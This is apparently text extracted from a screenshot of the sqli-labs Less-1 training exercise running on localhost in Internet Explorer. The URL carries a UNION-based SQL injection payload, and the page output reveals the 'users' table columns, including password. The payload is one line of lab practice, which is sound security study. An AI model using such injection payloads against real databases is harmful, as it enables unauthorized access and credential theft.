 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Bing
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入:-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='use
Your Login name:id,username,password
Your Password:3
黄鑫
786561
右键弹出窗口